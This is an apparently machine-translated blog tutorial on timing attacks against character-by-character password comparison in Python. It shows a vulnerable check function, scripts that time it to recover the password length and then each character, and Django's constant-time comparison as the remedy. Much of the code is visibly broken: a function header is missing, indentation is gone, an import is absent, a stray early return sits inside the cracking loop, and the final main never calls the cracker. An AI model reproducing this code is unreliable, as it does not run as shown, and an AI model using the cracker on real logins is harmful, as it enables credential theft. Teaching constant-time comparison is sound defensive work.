# Python tells you what timing attacks are

2022-01-30 15:52:00 somenzz

User password login is a common authentication method in the system , If not handled properly, it will hide the timing attack vulnerability . This article uses Python Tell you what a timing attack is , How to conduct timing attacks , And how to avoid .

## What is a timed attack

For example, when you verify your password, you compare it bit by bit according to the string , If one doesn't match , Just go back to False, That's the trick . Because the correct password must require everyone to participate in the comparison , such , The attacker counts the time consumed by different lengths of input , The one that takes the longest , Is the correct password length . Below this password length , Then crack it bit by bit through timing attack , The character that takes longer is correct , Time complexity is `O(n*k)`,n Number of characters allowed ,k Indicates the password length .

## use Python Time attack

For example, you use this method to verify user login ：

``````password_database = {"somenzz": "subscribe to python seven"}

if len(guess) != len(actual):
return False

#  Character by character comparison
for i in range(len(actual)):
if guess[i] != actual[i]:
return False
return True
Copy code ``````

Although the logic of the above code is clear , But there is a timing attack vulnerability , Because the length is different, it returns , It takes the least time , When the length is correct, you need to compare character by character , It takes the longest . According to the execution time of the program, the correct password length can be blasted .

For example, exhaustive 1-30 Long password , The one that takes the longest time must be the correct password length , Therefore, you can write the following code to crack the password length ：

``````import string
import timeit
import numpy as np

allowed_chars = string.ascii_lowercase + " "

def random_str(size):
return ''.join(random.choices(allowed_chars, k=size))

def crack_length(user, max_len=30, verbose=False) -> int:
trials = 2000
times = np.empty(max_len)
for i in range(max_len):
i_time = timeit.repeat(stmt='check_password(user, x)',
setup=f'user={user!r};x=random_str({i!r})',
globals=globals(),
number=trials,
repeat=10)
times[i] = min(i_time)

if verbose:
#  Sort , Take the largest front  5  individual
most_likely_n = np.argsort(times)[::-1][:5]
print(most_likely_n, times[most_likely_n] / times[most_likely_n])

# The lion
most_likely = int(np.argmax(times))
return most_likely

def main():
user = "somenzz"
length = crack_length(user, verbose=True)
print(f" The most likely length of the password is  {length}")

if __name__ == '__main__':
main()
Copy code ``````

The results are as follows ：With length , You can crack it character by character , Random one first 25 Bit length string , Write it down as guess, Then start from the first and try to blow up bit by bit , If correct , It must take more time than before , Then update guess, In this way, all strings can be exploded , If passed during operation check_password, Then return the result , Terminate run , The code is as follows ：

``````import itertools
import string
import timeit
import numpy as np

"""
Copy the above code
"""
def crack_password(user, length, verbose=False):
guess = random_str(length)
print(f"{guess=}")
counter = itertools.count()
print(f"{counter =}")
trials = 1000
while True:
i = next(counter) % length
for c in allowed_chars:
alt = guess[:i] + c + guess[i + 1:]

alt_time = timeit.repeat(stmt='check_password(user, x)',
setup=f'user={user!r};x={alt!r}',
globals=globals(),
number=trials,
repeat=10)
guess_time = timeit.repeat(stmt='check_password(user, x)',
setup=f'user={user!r};x={guess!r}',
globals=globals(),
number=trials,
repeat=10)

return alt

if min(alt_time) > min(guess_time):
guess = alt
if verbose:
print(guess)

def main():
user = "somenzz"
length = crack_length(user, verbose=True)
print(f" The most likely length of the password is  {length}")
input(" Press enter to continue cracking the password ...")

if __name__ == '__main__':
main()
Copy code ``````

The operation effect is as follows ：``````crack_password cost 40.3145 seconds
Copy code ``````

Considering all lowercase letters , Time complexity is  `O(n*k)`,n The number of characters ,k Indicates the password length , In this case  `O(26*25)`, It's on my computer 40 It was cracked in seconds , Isn't that amazing ？

## How to solve timing attack ？

The way to verify whether strings are equal mentioned at the beginning of the article can be said to be very common , If a bit is not equal in length, there is no need to continue to judge to the right , Just go back , It can also improve the performance a little , But it will cause a timing attack , You as a programmer , Do you feel a little confused at this time ？ Writing code is really not lax at all .

Actually , Safety is always above performance , An unsafe system , I'm afraid no one dares to use it in high performance .

What is the safest way to compare strings ？ That is to compare all the bits , You can refer to Django Judge the source code of string equality ：

``````def constant_time_compare(val1, val2):
"""
Returns True if the two strings are equal, False otherwise.
The time taken is independent of the number of characters that match.
For the sake of simplicity, this function executes in constant time only
when the two strings have the same length. It short-circuits when they
have different lengths.
"""
if len(val1) != len(val2):
return False
result = 0
for x, y in zip(val1, val2):
result |= ord(x) ^ ord(y)
return result == 0
Copy code ``````

however , In the above code, you can still burst the length by timing , But it is impossible to blast out the specific password through statistical time .

If you don't want to be blown out of the length of the password , The logic of judging the length can be deleted , Then complete the length of the string , Let the length of two strings always be equal .

## Last words

This article shares what timing attacks are , use Python Demonstrates how to crack the password length and the final password through timing attack , Finally, I share how to solve the timing attack vulnerability . If it helps , Please like it 、 Focus on 、 forward , Thank old fellow for reading. .